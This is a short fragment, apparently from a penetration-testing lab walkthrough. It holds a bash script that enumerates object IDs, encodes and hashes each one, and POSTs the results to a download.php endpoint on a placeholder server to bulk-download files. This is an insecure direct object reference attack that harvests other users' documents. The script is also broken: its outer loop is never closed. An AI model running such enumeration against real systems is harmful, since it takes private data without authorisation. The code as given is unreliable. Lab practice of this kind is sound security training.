 Code: bash
#!/bin/bash
for i in {1..10}; do
for hash in $(echo -n $i | base64 -w 0 | md5sum | tr -d ' -'); do
curl -sOJ -X POST -d "contract=$hash" http://SERVER_IP:PORT/download.php
done